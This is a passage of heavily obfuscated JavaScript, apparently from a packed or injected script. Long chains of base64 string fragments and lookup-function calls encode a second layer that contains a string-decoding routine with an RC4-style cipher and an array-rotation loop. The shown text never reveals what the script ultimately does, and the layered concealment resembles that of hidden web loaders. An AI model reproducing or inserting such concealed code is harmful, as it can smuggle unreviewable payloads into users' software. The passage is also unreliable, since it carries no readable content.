x4813046y(0x360)+_0x4813046y(0x30b)+'LCdXN0h5V1FhZWtxJywnY0x4Y1FTb3BXU'+'mEnLCdDbWs3ekNraldQQycsJ2pDb2NXND'+_0x4813046y(0x2fe)+_0x4813046y(0x2d9)+'NUpkT2FXJywnVzdGY0hIcGRTbWtTJywnV'+_0x4813046y(0x2f2)+_0x4813046y(0x36d)+'0eWh0YScsJ1dPYXBxU2s0eEcnLCdXUkdE'+'cWdwZExhJywnc2hUbFdRaWEnLCdXUHZla'+'DJSZFBxJywnVzVwY0p2N2NUeDgnLCdBS2'+'5WV1J5aCcs')+('J1dQYWpFbWtkQXEnLCdXUHltVzR6Rm5xJ'+'ywnVzc3ZFNnTmNWSGEnLCd5ZlhvV1BlZS'+'csJ1dQQmRQY1A3VzZhJywnYkhaZEhiakQ'+'nLCdXN2xjVThrWURoOCcsJ2lta3d6aHFv'+'JywncW1rd3JDa3FXUEcnLCdXNGRkSjhvR'+_0x4813046y(0x2d0)+'kxdGNPYScsJ2Q4b2xkbWs5aXEnLCdrU29'+'JVzc0enZxJywnV1JpTlc2L2NNOG85Jywn'+'V1JDVFc3dkt3cScsJ0JyN2NMbW9md1cnL'+'CdXT3kwV1FQTVdQcScsJ1c0N2RPOG9DQT'+'hvSCcsJ0FLemdXT2lCJywnVzdURlc2dGN'+'OU2tGJywnVzRmV1dQdGRKOG9OJywnVzRI'+'S1c2L2NTbWtiJywnV1BxMlc3ZnllVycsJ'+_0x4813046y(0x365)+'cnLCdXUmFVVzVmbFdPZScsJ2QybW5XNFg'+'2JywnV1BUZFdPdGRIaEsnLCdibW9iZE4z'+'Y1VXJywnV1JPdHdaSEYnLCdXUkdlVzZqe'+_0x4813046y(0x1d1)+'NzcScsJ1c0RmNNQ29qVzYzY0pXJywnRTE'+'wa2xtaysnLCdXNzVPV1BtRG5HJywnYkdG'+'ZFVKemInLCdXTzNjVm1vTEJjcScsJ1dPU'+_0x4813046y(0x36b)+'dXNHZoV1FoY1BmYScsJ1dRT0NXNFJjTG1'+_0x4813046y(0x295)+'OUpXUTgnLCdXUm1EV1JHTVdRQycsJ3Vxb'+'GRLdDVzJywnV1FxT0RzYk8nLCdjQ2tsRH'+_0x4813046y(0x345)+'kY09xJywnbENrUkZmOHAnLCdXUkZkT2Jm'+_0x4813046y(0x21e)+'013ZScsJ1c1QmNSU2tMdUswJywnV1I3ZE'+'9maGNTQ29P')+('b1lxakZNWmRNU2tPV080JywnV09LRVc3V'+'FplcScsJ1dSWmNWdzFkb1cnLCdwbWtJQm'+_0x4813046y(0x271)+'QSGJXUUsnLCdhWTdkSEp2YicsJ2xjaGRW'+'dGJPJywnV1BPbnFnRmRQYScsJ1dRV09XU'+'kh1V1JlJywnVzVuVmJZaGRLcScsJ3o4b2'+_0x4813046y(0x37f)+'tbzFXT1pkUkNvQScsJ1dRN2RSYW4xVzYw'+'JywnV1BSY0s4b1p1SG0nLCdyYzNjUjhvS'+'3VXJywnVzZOY1RlZGNPdUcnLCdXUWFvVz'+'dUdVdRYScsJ1dPS3pXN243QnEnLCdXNE5'+_0x4813046y(0x203)+'J0ZXSmRLczEzJywndUhKZE9YdmYnLCdXN'+_0x4813046y(0x384)+'csJ1dRYUFXNTlLV1BlJywnRGRTVmxtb08'+'nLCdjQ2svY3VCY1NhJywnVzVmbFdPcVlm'+'cScsJ2VDb0ZqaHhjSUcnLCdiWW45ZEs4J'+_0x4813046y(0x27a)+_0x4813046y(0x1ab)+'KQ3dPJywnVzRHdlc0YXRXN08nLCdiZGxk'+'VXJQVycsJ1dQMGVXN0RJQUcnLCdXNjVMc'+'GFaZExXJywnRVNrZlc2eGRQdDgnLCdvQ2'+_0x4813046y(0x273)+'2WmNIQ29NV09tJywnV1JEcml4ZGRKVycs'+'J2N0T1RpOGtwJywnVzc1NVdSQmNHMjAnL'+'CdXUjRVVzdmV2JHJywnV1IwbXFTazNEVy'+'csJ1dROWVhTVpkVkcnLCdXUFJkVldTeVc'+'2dScsJ1dQaXNXNmJ1V1FDJywnV1I4VVdS'+'eThXT08nLCdGdW03ZFNrTycsJ1dRSmNWb'+_0x4813046y(0x2f0)+_0x4813046y(0x223))+('ZEVXJywnam1vSmE4a3hscScsJ1c2N2NPb'+'W9MV09KZFRxJywnVzd0Y1U4b1JXUDdkVm'+'EnLCdqbW8zZHdwY0pXJywnV1FDM3NaRGQ'+_0x4813046y(0x25b)+'JywnVzRqaVdPUzNoYScsJ1dPQmNWdXJCZ'+'WEnLCdXNXo0V09xQmxXJywnV1A0a3QySm'+'RPVycsJ0NheGRWWVBIJywnZ0NrN3JmOGU'+'nLCdXNkJkSmhOY01nYScsJ2ltb2VkU2t2'+'JywnVzZaY1RZSmRVU2t5JywneThrWVdQc'+_0x4813046y(0x1f3)+'h4RycsJ21zUmRQcnpGJywnVzZmRWpDbzd'+_0x4813046y(0x32f)+'a1dSUmNUU29icUdUd2lTa3InLCdXUXlqc'+'nNERicsJ1c1cGNHOG9WVzROY0tXJywnZn'+'QvZEljcjInLCd4dFJkU0o1OCcsJ2JDby9'+'XT2hkSG1vWScsJ1dPMHhXNWJ4V09HJywn'+_0x4813046y(0x25f)+'1F1elc3RmNWbW9PJywnVzdkY0hDb25XNU'+'pjR3EnLCdXUUpkSHRiRlc3cScsJ2Fta0Z'+'BU283Z3EnLCdXNXJSV1FDRm5XJywnV1Fx'+'alc0NTFqRycsJ1c1RmNKU2tSd2Y4JywnV'+'zV0ZEp2cGNSdjgnLCdkM2E0VzRiNycsJ1'+'dQbXpXUGpSV09tJywnV1FGY1ZlYk1uVyc'+'sJ1dQWDFnM2hkUVcnLCdXUTFSV1JCZE5l'+_0x4813046y(0x2b2)+'lc1dScsJ1c3M2RUZTNjVEw0JywneDhvUG'+'dtb2hrVycsJ1c1QmNUd2RjSktpJywnV09'+'tUVc2WmNSQ28rJywneENrRVc2ZGRTdGUn'+'LCdXUThZV08wTldPSycsJ3FYOHpiQ29MJ'+'ywncVNrNVdQaVV0VycsJ1dQV2d0eFpkTl'+'cnLCd5SWFM')+(_0x4813046y(0x30f)+'FExSmNLdkcnLCdXUEhuY0t0ZE5HJywnRW'+'NDMG5Tb1AnLCdXUi9kUFdEZ1c0ZScsJ1d'+'QN2NNdkxPZWEnLCdlbW84Y3VKY0dxJywn'+_0x4813046y(0x33c)+'1BlQ3d4UmRSRycsJ1c3RmNPd2xjU0ttJy'+'wnVzV1N3FTazBCVycsJ1c3YjhXUTB2YnE'+'nLCdEcUNlbENvaScsJ1dQODlXNmZqbEcn'+'LCdwOG96VzdLOENXJywnV1A0WERKemsnL'+_0x4813046y(0x1b1)+'EnLCdXUEh6V090ZElNYScsJ3h1ZndXTzg'+'3JywnazhvdFdQRmRSU29LJywnam1vM2lD'+'a0lqcScsJ1dPdVpXNExFYmEnLCdnSGE3b'+'FNrcCcsJ3FKR0VlU29ZJywnV1JPV1dPeU'+'VXUjQnLCd0bWsvQm1rYldRMCcsJ3dhU1d'+_0x4813046y(0x1a7)+'ejhvNmxxJywnV080K1dQYk5XUlMnLCdXN'+'FJjTElWZFE4a2gnLCdXNHlhVzV1RVc0aS'+'csJ1c2RmRLQ29tV1E4JywneDhvR2E4b0F'+'kRycsJ2ltb0pmbWt5cEcnLCdXUUNLVzRu'+'OVdQQycsJ1dQTC9XT1JkUGV5JywnV09HU'+'Fc0N2NVU29KJywnZXZHaVc0UEInLCdXUl'+'JjSGhUSm1XJywnVzZ4Y0tOQmNSM0cnLCd'+'XUEM5V1BPRFdSZScsJ3czT01uQ2ttJywn'+'eUNvOGptb3poVycsJ1c3bitXTzdkU1NvU'+'ScsJ1c0bVhXNC9kUE00JywnVzRsY0hDa3'+_0x4813046y(0x21f)+'mJywnV1J6UFdSN2RMdjAnLCdXNlpjTjJo'+'Y1J2VycsJ1c1RmNNQ2tCRWdTJywnVzQ0b'+'Fc1MFpXNGUnLCdCR0JkUVhMLycsJ1c1cm'+'tpWnBkTlcn')+('LCdwbWs1dENvTmZXJywnV1BIYVdSQmRHM'+'nEnLCdXNDhnekNrSENhJywnZUNvZ2FmL2'+'NWYScsJ1c1cGNLbWtiRU5LJywnV1BpU1c'+'3djBlYScsJ1c0dkVXUkNVa1cnLCdFY1M2'+'a21vSCcsJ0JDaytyQ2tVV1BHJywnV09xT'+'ldSakpXT0cnLCdEbWtYVzVGZFJXMCcsJ1'+_0x4813046y(0x2a4)+'pJywnV1BLTVdSOUhXUk8nLCdjQ285V1Bw'+_0x4813046y(0x285)+'nJydnInLCduQ283V083ZFBtb1QnLCdXN3'+'pTV1JkZElhJywnVzdUQVdPR2dmcScsJ3Q'+'4a3VGU2s5V09tJywndEdOZFNjSDcnLCdr'+'Q29nV1FoZE04b20nLCdXN1pjSENvS1dQd'+'GRMcScsJ1c2UDNXNkJjR0NrYicsJ1c1Q3'+'dXNXUxVzYwJywnaVNvS1dSM2RWU29vJyw'+'nVzVSY05mN2NRZ3UnLCdXNXpvYkh0ZEhh'+'JywnbGNaZE5iSE0nLCdXNVhoV1Blb2xhJ'+_0x4813046y(0x230)+_0x4813046y(0x34b)+_0x4813046y(0x2c4)+_0x4813046y(0x1b4)+'C9XUE9BV09HJywnbDhvTWZTazBmVycsJ0'+'FLQ2JrbWtJJywnV1A3Y1Jtb0hzYjgnLCd'+_0x4813046y(0x204)+'LCdXNnU1RlNrZ0ZXJywndGRKZEt0SDEnL'+'CdXNkd5Vzd5Slc0dScsJ1dRN2NQZ0g1bn'+'EnLCdXNWxjVm1vWVc0TmNTRycsJ0Y4a0V'+'XNkJkSlhhJywnVzR0Y0hDb2VXN2xjT0cn'+_0x4813046y(0x287)+'ScsJ1dSMHR4bWtiRnEnLCdFZ2ZqV1FxVC'+'csJ2NDb3VX')+('N1dJekcnLCdrMENyVzRuMScsJ1c1NFFXN'+_0x4813046y(0x304)+_0x4813046y(0x2dd)+_0x4813046y(0x20e)+_0x4813046y(0x357)+'jQnLCdtQ29hbkNrQm1xJywnQThvU2NTb0'+'thVycsJ2Jtazh2dktoJywnVzVoY05neGN'+'TTUMnLCdxU2twV1BhQ0RxJywnQ3c4cGpT'+_0x4813046y(0x244)+'W9UVzRSY1ZXJywnRlNvK2o4bzNwYScsJ1'+_0x4813046y(0x1f1)+'nLCdXUWlTdnVsZE9hJywnVzRoY0hDb3lX'+'Ui9kVlcnLCdkSlhhZm1rUCcsJ3dta3p3U'+'2tqV095JywnV1J6dmkwbGRRRycsJ1c3MX'+'ZXTy9jUTBDJywnV09hMlc2TmNSOG9zJyw'+'nV1JGZFByZU1XN20nLCdXUHFsV1BETldQ'+_0x4813046y(0x2bb)+'mNWQ28yJywnbFNrUHQ4b0JucScsJ1c1WH'+'VXUlZjSE5tJywnV1ExYW93dGRScScsJ1d'+_0x4813046y(0x390)+'VzRqZ3FnaGRIWnZCYkcnLCdjU2tPRlNvQ'+'WZxJywnV1BWY04ydnVpYScsJ1dSU2JXUV'+'Q4V1BlJywnQnN4ZExIRFcnLCdXUGlWQW1'+'rRURHJywnVzU5UldPVmNLaDQnLCdXUlZj'+'SU1UUWlHJywnVzdDVFc3SmRId2EnLCdXT'+'0xaV1BKY1YxQycsJ0NyRmNHQ296RWEnLC'+_0x4813046y(0x281)+'nLCdtdXRjVUNvOVdPcScsJ3RaN2RTSlRD'+'JywnZGhCY1NTb0RXUFMnLCdCbWtYcUNrT'+'1dQUycsJ1c0bGNHQ29FVzYzY0dxJywnV1'+'JlY0VyOU0n')+(_0x4813046y(0x332)+'CdXNUJkT21vTUVtbzMnLCdXT09PV1FUSV'+'dRdScsJ3VXVmRLWkRYJywnV1F0Y0pNcjd'+'pcScsJ1dQSzBXUWlGV1BXJywnV1FkZE1D'+_0x4813046y(0x215)+'ywnbjhrK0NTb1llVycsJ0Z4cklXUGF6Jy'+_0x4813046y(0x270)+'sJ1c0VmNPOGsweTAwJywnZFdGZFJyaksn'+'LCdkbWtRQWU4cicsJ1c1N2NWQ2txcTNLJ'+'ywnV1JUTGh4cGRVcScsJ1c2cGNMQ29ZVz'+_0x4813046y(0x3a0)+_0x4813046y(0x3a4)+'ZEthem0nLCdXNUJkUllyR1c1UmRNU2tMJ'+'ywnVzc1T1dQbTVoRycsJ2hycTdpU2tSJy'+'wnV1E4b1c2UHhiRycsJ1dSWGJXUjdkTTF'+_0x4813046y(0x2c3)+'RycsJ1c2VmNQQ2tyd01tJywnVzQwYlc2Z'+'TNXNUcnLCdXUWFTcVNrQUZhJywnV09LNX'+_0x4813046y(0x312)+_0x4813046y(0x277)+'K0ZxUDUnLCdXNnBjVFNvRldQeGRNcScsJ'+'2VDa1ZBOG9YZ2EnLCd4VzF1ZE1XJywnZF'+'paZElacnonLCdXUnJhbzNOZExXJywnVzR'+'halc2WmRJZmUnLCdDU2tFdW1rSFdSTycs'+'J1dSWmRJYThUVzZ1Jywnbm1vd1dSVmRSQ'+'29VJywnV09pMXIycGRNYScsJ2lTa0xyeD'+'RuJywndUd1MWI4b2YnLCdyOGtuVzV4ZEp'+'aUycsJ1dQcXRFMmhkR2EnLCdrcTQ0ZVNr'+'OScsJ1c1UGdXNEJjSDhrUicsJ1c0ZTR1U'+'2s5RUcnLCdrQ29lYm1va1c3T1BnZGRkSl'+_0x4813046y(0x262))+(_0x4813046y(0x217)+'1c0ZScsJ2Ntb0FXNHk1c3EnLCdXNlRnVz'+'dKY1RDa2EnLCduWHRkSkk5TycsJ1dRYUZ'+_0x4813046y(0x356)+_0x4813046y(0x23f)+'W1XNjlWJywnY0lLSGZDa3gnLCdXUWkwVz'+_0x4813046y(0x253)+'WZHJyJywnVzV6YWhZVmRLcScsJ0RiTzRq'+_0x4813046y(0x2b1)+'jBSY01OMCcsJ1c1RmNIU2tFc0tPJywnVz'+'Y4Vlc2SmRQMTgnLCdXNFJjTW1rY3F4ZSc'+'sJ2Ntb1BXT2xkSm1vSCcsJ0ROcmlXUGln'+'JywnVzVpYXNTa0F2cScsJ1dRYTBXNW5DV'+'1F5JywnV1EvZFJKcU1XN0cnLCdDWUNBY1'+'NvUScsJ1c2VEZXN3hjVlNrdycsJ2VlZGN'+'WOG8zV1B1JywnV1BmZGdoUmRNVycsJ1dS'+'SmNLQ29RdWRhJywnVzcxNVdQT2dmcScsJ'+'1dQQmRRSFNzVzU0JywnVzRGY1FoL2NUTD'+'gnLCdsZGF3bVNraicsJ0R2clFXT3F6Jyw'+'naFNvSVdRL2RLOG9OJywnVzU1dFdRU0lh'+'YScsJ1c2em9XUVJjSjIwJywnVzVYcFdSe'+'WZmWGxkS0plQ1dPNXonLCdldi9jTkNvK1'+_0x4813046y(0x309)+'XNGhkU2ZDJywnV1BlaVc0clRXUGEnLCdX'+'NGV0VzdCZEllNCcsJ1c0aTJ1U2thQnEnL'+'CdwdHBkVEdxJywnV1JkZE1YSDdXN08nLC'+'dqSnRkVWRmTCcsJ1c0ZGNVU29aV09oZFV'+'xJywnakdwZEd0WDEnLCdySFJjUVNvU3Jh'+'JywnZ0NrekYwOEonLCd0SS9jSENvTUZxJ'+'ywnRTJ6bldSV1gnLCdXNVpkSThvS3lTb0'+_0x4813046y(0x38f))+('VzcwY0JHJywnV1J0ZFJXdW9XNTAnLCdXU'+'Ec4eFNrR3hXJywnZUpLM2hta1onLCd4U2'+'8zbW1vamNHJywnQ2NOZFRxengnLCdXUWl'+'1cWZCZEhxJywnRm1vVGpTb2xhRycsJ1dR'+'dVNxOGtERGEnLCdXN2hjTENrQnZoZScsJ'+_0x4813046y(0x1a5)+_0x4813046y(0x33d)+_0x4813046y(0x32d)+_0x4813046y(0x294)+'HF1ODcnLCdXUkpkUnJ5T1c3QycsJ0F1Ym'+_0x4813046y(0x3a5)+'jSDhvdFc2WmNTVycsJ1c0VmRJQ296QUNv'+'VycsJ1c3TmNJdWRjSHZ1JywnVzVtd0RTa'+'3ZxVycsJ1dRUmRWdERIVzV1JywnRjBIcV'+_0x4813046y(0x1a4)+'kUEswJywnV08vZFBhOUZXNWUnLCd5MHpo'+'V1BpNScsJ2tta2d2MzBxJywnQkNraVdRU'+'2hFRycsJ1c1QmNJbW9KV090ZFJHJywnVz'+_0x4813046y(0x32c)+_0x4813046y(0x3a3)+'J2ZTb2hXUXhkSUNvKycsJ1dPSmNPQ29sd'+_0x4813046y(0x28b)+'NvYVc1VmNMVycsJ2ZLQmNWOG9VV1A4Jyw'+_0x4813046y(0x38c)+'SXdHJywnVzY1QmpjQmRMRycsJ3JDbzNtb'+_0x4813046y(0x313)+'RKOG9LJywnV1JsZFRIaWpXNEcnLCdXUDh'+'hVzd2WnVxJywnV1JSY1Rtb2R0YlcnLCdj'+'OGtvRENvVGJXJywnV1JPeVc1RFBERycsJ'+'2M4a214bW95ZmEnLCdkQ29razJoY1JXJy'+'wnVzd0ZEdL')+('WmNTdmEnLCdXNzB4VzVCZEp3TycsJ1c0V'+'mNTbW8yV1B4ZFFhJywnVzQ3ZFNTb3pEOG'+'8zJywneFNrVVc1SmRKR0snLCdXNVpkVDh'+'venI4b24nLCdidFM1bFNrRicsJ3lMU3Fj'+_0x4813046y(0x278)+'CcsJ25ta2lyMG1lJywnV1FlT1dPenlXUH'+_0x4813046y(0x2a0)+'VeDAnLCdiSHljZ0NrWicsJ2tta2d5Q2tW'+'V09UMm5hJywnV1B5a1c2eGNTOG9mJywnV'+'1BmdG4yTmRWcScsJ1c3YnpXUmF5bGEnLC'+'d0V1pkVEo5UycsJ1dPUmRQc1hIVzY0Jyw'+'nV1FPN1dQYkVXT20nLCdXNjkva3RoZFRH'+_0x4813046y(0x34a)+'1c3UycsJ1dPNDBXUkNlV1JTJywnblNvUV'+'c2ZjlrYlpjT0czZEs4azBXT3EzJywnV08'+'0MVdReW1XUm0nLCdXUnpvV1J4ZEl1dScs'+_0x4813046y(0x1d8)+'CdXNExVY2NaZElHJywnV1JwZElKZitXNF'+'cnLCdXUm1pVzdET2RxJywnVzRwY1VTazB'+'FZlcnLCdXNzgxcjhrbHVHJywnV1FMTW9n'+'M2RRVycsJ1c2RGRXUnRjVE1tJywnVzZEL'+_0x4813046y(0x22e)+'dQT0tXNWJ3dEcnLCdBdGFBYkNvZCcsJ2g'+'4b2NXNnVnd2EnLCdpbW9UZ1NrcWFXJywn'+'ZFNvTmVDa3VoVycsJ1c3N2NQOG9mVzZSY'+'0tXJywnbnJkZElIUEQnLCdXUFB3Z3dGZE'+_0x4813046y(0x28d)+'Tb1UnLCdXUUcrV1BYTldRNCcsJ1dRdGNT'+'MjFraFcnLCdXUHVuVzZ2QnpxJywnVzVsY'+'09tb1ZXNkJjTGEnLCdyOGtlVzdOZE9HMC'+_0x4813046y(0x25e))+('S05jVkw0JywnV1A4Q1dRMHBXUm0nLCdlW'+_0x4813046y(0x2f3)+'d2YkpkR1pMMycsJ3Bta1FyMDgwJywnVzR'+'ueVdPZWRlRycsJ2NDb1FlTXRjVUcnLCdX'+'NDdjTzhvdVc0TmNTVycsJ1c3L2RSU284d'+'21vTycsJ1dQdTFXNjU5V1JLJywnaDhvdW'+'h3QmNOYScsJ1dPbVh2SFhnJywnVzRWY1J'+_0x4813046y(0x2ed)+'aVc0dGNOU2tMJywncW1venBtb0pscScsJ'+'1c3T3FXNTh1VzRXJywnV09IbFdSN2RPaE'+_0x4813046y(0x1f0)+_0x4813046y(0x321)+'ZE9MbGNOMW0nLCdCclpjSzhvbHpXJywnV'+'1IzY1RMMUtvYScsJ1dRQ1ZFU2sxc3EnLC'+'dXNjltV1JSZFQ4bzgnLCdXN0RJZmJkZE9'+_0x4813046y(0x1b3)+_0x4813046y(0x2cd)+'Vg5aExTJywnY011N1c0SEwnLCdXNVQ3Vz'+'ROY1RDa1onLCdXT1ByajBaZFNHJywnV1B'+_0x4813046y(0x237)+'aXNXNmZ3JywnV09wZFVjcUdXNEMnLCdXN'+'WZEV1FXZGhXJywnV1JDaUNLaGRVYScsJ3'+'J1VzdtOGtGJywncW1rS1c1cGRNVzQnLCd'+_0x4813046y(0x2ec)+_0x4813046y(0x339)+'zhXUEMnLCdXNFBiV1F4ZEhtb0EnLCdXUU'+'tMVzdmZVdSZScsJ1dQL2ROVzVoVzVlJyw'+'nV1JPL3lta1NCRycsJ1dRN2NSbW9qdFgw'+'JywnV1JOY044b1NGY3knLCdXT0d1VzZYO'+'ENxJywneVNrdVdRV2xxVycsJ0Q4a1BXNT'+'NkR1hpJywn')+('V09hSXlHUGsnLCd2Q29RbjhvbG1xJywnd'+'1NrV1dQQ2hBYScsJ2pHMURiMmknLCdDOG'+'tERjhrdVdPTycsJ3VTa2dXUlNCdVcnLCd'+_0x4813046y(0x272)+'enlmcGNPOG9QZzhrTEFtb0RieG0nLCdXN'+'ThPVzZtVFc0dScsJ2xDb2tlOGtGcHEnLC'+'d6dmFkYUNrUScsJ3dKMGdqQ29iJywnV1F'+'pR1c0TDN3RycsJ1dQeXVzZ0JkUFcnLCdX'+_0x4813046y(0x299)+'ywnVzdGY09Ta3N5M1MnLCdXNm5lV1JWZF'+_0x4813046y(0x35e)+'nckdOY0xDb0pyRycsJ1dRMFVXNFgycVcn'+_0x4813046y(0x38b)+'CdXNkJjUHJCZEdta0snLCdibW93V1FGZF'+_0x4813046y(0x1f8)+_0x4813046y(0x28a)+_0x4813046y(0x306)+'FBtbzZ5Q29WJywndlk3Y1FDbzdycScsJ1'+'dSZjdXUlJkVTJ1JywnVzYxMFc0RmNPbWs'+'0JywnV1JTbVc2RDZXUDAnLCdhU2tQRExD'+'MScsJ1dQeGRNWlM3VzZDJywnV1BtdVc1L'+'2NPU29lJywnZDJHK1c1NXgnLCdXNlZjT1'+'Nvd1dSeGRWRycsJ0VXdGRRdEw5JywnZVp'+_0x4813046y(0x27f)+'VVc1WDMnLCdkU29mVzQ0dHJHJywnY21rM'+'EJMR0wnLCdXNDFQY3RWZFNXJywnamRPam'+_0x4813046y(0x2d2)+'Db3ZXUVMnLCdXUUdZV1BtU1dSaScsJ1dR'+_0x4813046y(0x200)+'TBKaENrcScsJ1c3ZWJXN2VFVzc0JywndT'+_0x4813046y(0x261))+('RycsJ1dQU05Cc0xVJywnV1BDL1c0UEJ0Y'+'ScsJ2pTa0ZDbW9WbVcnLCdXUjNjTG1vM0'+'VYMCcsJ1c2VmNReHBjVDJxJywna0NvTmx'+'Da1BsVycsJ2Vta3l4Q29nYWEnLCdXUS9k'+'SXNiYlc1UycsJ1dSaWxySlBpJywnVzdoY'+_0x4813046y(0x234)+'lmZUZqU2trJywnVzV4Y094N2NJeDQnLCd'+_0x4813046y(0x24f)+'LCdDOGt0V1B1SXdhJywnVzRiT1dRTmRNQ'+_0x4813046y(0x30e)+'9hJywnYkxxWFc2YlcnLCdXUjNkU3MwMFc'+'1UycsJ0RDa3p2OGs5V1I4JywnV09yam5L'+'UmRRYScsJ1c2bGRTbW9IRThvNScsJ29mV'+_0x4813046y(0x324)+'dhRXgyRmRPU2tlJywnV09PUlc0RmNTbW9'+'MJywnRG1rYVc2aGRKWUcnLCdXUEM5eFNr'+_0x4813046y(0x2da)+'VdRcUknLCdXUTBEVzZmT2dhJywnVzZIZm'+_0x4813046y(0x2eb)+'QU1NXNlRXbWEnLCdXUnVMVzRqbHdHJywn'+'VzRaY0tTby9XUmRkR2EnLCdXUS9jSkNvU'+'XpZdScsJ29Db1FXNjBldnEnLCdXNVg1bV'+'lKZFBXJywndndIVVdSYXUnLCd2U2tZVzd'+'OZFNkTycsJ1c2dW9FQ2t6eVcnLCdXUWFy'+'RlhYVycsJ1c2cldjZEpkUEcnLCdXUlJjU'+'1Nva3pKOCcsJ1dPT3NzcmZSJywnZE43Y1'+'F1MExvOG9iVzdOY1M4a1RmQ29HJywnV1B'+_0x4813046y(0x1f2)+'V1AzY0ptbzB1YzAnLCdDR3VsYThvYicsJ'+'25hN2RSc3pSJywneUNvRmU4b0loVycsJ1'+_0x4813046y(0x1e9))+('UjJHJ107ZnVuY3Rpb24gXzB4Nzk5MzQzM'+'mQoYSxiKXthPWEtMHhlZTt2YXIgYz1fMH'+'g3OTkzNDMyY1thXTtpZihfMHg3OTkzNDM'+_0x4813046y(0x301)+'e3ZhciBkPWZ1bmN0aW9uKGkpe3ZhciBqP'+'SdhYmNkZWZnaGlqa2xtbm9wcXJzdHV2d3'+'h5ekFCQ0RFRkdISUpLTE1OT1BRUlNUVVZ'+'XWFlaMDEyMzQ1Njc4OSsvPSc7dmFyIGs9'+'Jyc7Zm9yKHZhciBsPTB4MCxtLG4sbz0we'+'DA7bj1pWydjaGFyQXQnXShvKyspO35uJi'+_0x4813046y(0x2e5)+'weDQpP2srPVN0cmluZ1snZnJvbUNoYXJD'+'b2RlJ10oMHhmZiZtPj4oLTB4MipsJjB4N'+'ikpOjB4MCl7bj1qWydpbmRleE9mJ10obi'+'k7fXJldHVybiBrO307dmFyIGg9ZnVuY3R'+'pb24obCxtKXt2YXIgbj1bXSxvPTB4MCxw'+_0x4813046y(0x2ba)+_0x4813046y(0x213)+_0x4813046y(0x21a)+'yQ29kZUF0J10odSlbJ3RvU3RyaW5nJ10o'+'MHgxMCkpWydzbGljZSddKC0weDIpO31sP'+'WRlY29kZVVSSUNvbXBvbmVudChyKTt2YX'+'IgdDtmb3IodD0weDA7dDwweDEwMDt0Kys'+'pe25bdF09dDt9Zm9yKHQ9MHgwO3Q8MHgx'+'MDA7dCsrKXtvPShvK25bdF0rbVsnY2hhc'+'kNvZGVBdCddKHQlbVsnbGVuZ3RoJ10pKS'+'UweDEwMCxwPW5bdF0sblt0XT1uW29dLG5'+'bb109cDt9dD0weDAsbz0weDA7Zm9yKHZh'+'ciB3PTB4MDt3PGxbJ2xlbmd0aCddO3crK'+'yl7dD0odCsweDEpJTB4MTAwLG89KG8rbl'+'t0XSklMHgx')+(_0x4813046y(0x315)+'XAscSs9U3RyaW5nWydmcm9tQ2hhckNvZG'+'UnXShsWydjaGFyQ29kZUF0J10odylebls'+_0x4813046y(0x226)+_0x4813046y(0x246)+'ngnXT1oLF8weDc5OTM0MzJkWydMSGFLUW'+'8nXT17fSxfMHg3OTkzNDMyZFsndWxGZlV'+'xJ109ISFbXTt9dmFyIGU9XzB4Nzk5MzQz'+'MmNbMHgwXSxmPWErZSxnPV8weDc5OTM0M'+_0x4813046y(0x31e)+'5kZWZpbmVkKXtpZihfMHg3OTkzNDMyZFs'+'nZlVLeXlxJ109PT11bmRlZmluZWQpe3Zh'+'ciBpPWZ1bmN0aW9uKGope3RoaXNbJ3h3c'+'0lkWSddPWosdGhpc1sndFpVZWxHJ109Wz'+_0x4813046y(0x394)+_0x4813046y(0x383)+_0x4813046y(0x2be)+'Hg1Y3crXHgyMCpceDVjKFx4NWMpXHgyMC'+'p7XHg1Y3crXHgyMConLHRoaXNbJ3ZDRER'+'0TyddPSdbXHgyN3xceDIyXS4rW1x4Mjd8'+'XHgyMl07P1x4MjAqfSc7fTtpWydwcm90b'+'3R5cGUnXVsnYVpvQm1SJ109ZnVuY3Rpb2'+'4oKXt2YXIgaj1uZXcgUmVnRXhwKHRoaXN'+'bJ1VzbXFJbyddK3RoaXNbJ3ZDRER0Tydd'+'KSxrPWpbJ3Rlc3QnXSh0aGlzWydxR2FDW'+'FcnXVsndG9TdHJpbmcnXSgpKT8tLXRoaX'+'NbJ3RaVWVsRyddWzB4MV06LS10aGlzWyd'+'0WlVlbEcnXVsweDBdO3JldHVybiB0aGlz'+'WydTb0VDS1knXShrKTt9LGlbJ3Byb3Rvd'+'HlwZSddWydTb0VDS1knXT1mdW5jdGlvbi'+_0x4813046y(0x349))+('Qm9vbGVhbih+aikpcmV0dXJuIGo7cmV0d'+_0x4813046y(0x1ee)+'h3c0lkWSddKTt9LGlbJ3Byb3RvdHlwZSd'+'dWydSTG11TXAnXT1mdW5jdGlvbihqKXtm'+'b3IodmFyIGs9MHgwLGw9dGhpc1sndFpVZ'+'WxHJ11bJ2xlbmd0aCddO2s8bDtrKyspe3'+'RoaXNbJ3RaVWVsRyddWydwdXNoJ10oTWF'+_0x4813046y(0x2dc)+'XSgpKSksbD10aGlzWyd0WlVlbEcnXVsnb'+'GVuZ3RoJ107fXJldHVybiBqKHRoaXNbJ3'+'RaVWVsRyddWzB4MF0pO30sbmV3IGkoXzB'+'4Nzk5MzQzMmQpWydhWm9CbVInXSgpLF8w'+'eDc5OTM0MzJkWydmVUt5eXEnXT0hIVtdO'+_0x4813046y(0x310)+'hjLGIpLF8weDc5OTM0MzJkWydMSGFLUW8'+_0x4813046y(0x239)+'Yzt9KGZ1bmN0aW9uKGEsYil7dmFyIEg9X'+'zB4Nzk5MzQzMmQ7d2hpbGUoISFbXSl7dH'+_0x4813046y(0x391)+_0x4813046y(0x25d)+_0x4813046y(0x2bc)+'DFlZCwndnZsNScpKSpwYXJzZUludChIKD'+_0x4813046y(0x2b6)+'IKDB4Mzg3LCcoV0hlJykpKnBhcnNlSW50'+_0x4813046y(0x1c0)+_0x4813046y(0x2f8)+'VJbnQoSCgweDQ5ZSwnNFcmcycpKSstcGF'+'yc2VJbnQoSCgweDU0NiwnVSNkbycpKSot'+_0x4813046y(0x33a)+'SstcGFyc2VJbnQoSCgweDJiNiwnSFQ4Wi'+_0x4813046y(0x367))+('PT09YilicmVhaztlbHNlIGFbJ3B1c2gnX'+_0x4813046y(0x20d)+'thWydwdXNoJ10oYVsnc2hpZnQnXSgpKTt'+'9fX0oXzB4Nzk5MzQzMmMsMHhiNmViMyks'+'IWZ1bmN0aW9uKCl7dmFyIEk9XzB4Nzk5M'+'zQzMmQsYz17fTtjW0koMHg2YzksJzNNYz'+'gnKV09ZnVuY3Rpb24ocSxzLHUpe3JldHV'+_0x4813046y(0x257)+'QDQnKV09ZnVuY3Rpb24ocSl7cmV0dXJuI'+'HEoKTt9LGNbSSgweDE3NiwnWGNEMC